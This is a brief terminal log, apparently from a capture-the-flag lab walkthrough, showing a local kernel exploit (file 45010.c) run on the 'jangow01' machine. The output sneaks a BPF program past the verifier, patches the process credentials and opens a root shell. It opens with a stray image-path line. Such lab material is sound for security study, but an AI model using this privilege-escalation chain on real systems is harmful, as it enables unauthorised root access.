 45010.c  exploit  linpeas.sh  user.txt
jangow01@jangow01:~$ ./exploit
./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel *
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff ⇒ ffff8800382c6000
[*] Leaking sock struct from ffff88003b16da40
[*] Sock→sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003b048d80
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003b048d80
[*] credentials patched, launching shell...
# whoami
whoami
root
#